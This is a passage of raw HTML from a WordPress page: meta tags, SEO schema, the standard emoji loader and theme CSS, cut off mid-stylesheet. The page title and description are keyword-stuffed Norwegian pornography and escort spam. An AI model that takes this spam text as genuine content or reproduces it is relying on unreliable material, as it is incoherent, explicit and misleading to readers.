

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2023/01/24/gamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn/
body_size: 45359
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2023/01/24/gamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Gamle pornofilmer eksotisk massasje &#8211; gratis prono sexy undertøy for menn"/>
<meta property="og:description" content="Sex Jente porn Rumpa Umeå Nettsteder Vantaa Sweden Videos Svensk Tampere Escort bergen norwegian girl fucked Glede er ikke det samme som fryd Glede er den […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gamle pornofilmer eksotisk massasje - gratis prono sexy undertøy for menn - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2023/01/24/gamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gamle pornofilmer eksotisk massasje - gratis prono sexy undertøy for menn - PubliGuia.net" />
	<meta property="og:description" content="Sex Jente porn Rumpa Umeå Nettsteder Vantaa Sweden Videos Svensk Tampere Escort bergen norwegian girl fucked Glede er ikke det samme som fryd Glede er den […]" />
	<meta property="og:url" content="https://www.publiguia.net/2023/01/24/gamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2023-01-24T09:51:01+00:00" />
	<meta property="article:modified_time" content="2023-01-26T01:51:02+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="27 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2023/01/24/gamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn/","url":"https://www.publiguia.net/2023/01/24/gamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn/","name":"Gamle pornofilmer eksotisk massasje - gratis prono sexy undertøy for menn - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2023-01-24T09:51:01+00:00","dateModified":"2023-01-26T01:51:02+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2023/01/24/gamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2023/01/24/gamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2023/01/24/gamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Gamle pornofilmer eksotisk massasje &#8211; gratis prono sexy undertøy for menn"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Gamle pornofilmer eksotisk massasje &#8211; gratis prono sexy undertøy for menn del feed" href="https://www.publiguia.net/2023/01/24/gamle-pornofilmer-eksotisk-massasje-gratis-prono-sexy-undertoy-for-menn/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond 